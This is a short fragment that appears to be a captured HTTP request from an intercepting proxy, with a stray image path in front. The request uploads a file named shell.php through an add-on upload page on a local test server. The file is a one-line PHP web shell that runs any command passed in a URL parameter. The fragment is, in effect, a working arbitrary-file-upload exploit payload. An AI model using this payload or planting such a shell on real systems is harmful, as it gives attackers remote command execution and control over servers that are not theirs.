 Request
Raw Params Headers Hex
POST /addon-download.php&/addon-upload.php HTTP/1.1
Host: localhost:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:60080/menu.php
Content-Type: multipart/form-data;
boundary=---------------------------1623085308200973039017820030​23
Content-Length: 383
DNT: 1
Connection: close
Cookie: PHPSESSID=1blecn64co47ljo79r9ktcof91
Upgrade-Insecure-Requests: 1
-----------------------------1623085308200973039017820030​23
Content-Disposition: form-data; name="addon"; filename="shell.php"
Content-Type: application/x-php
<?php
system($_GET['pwn']);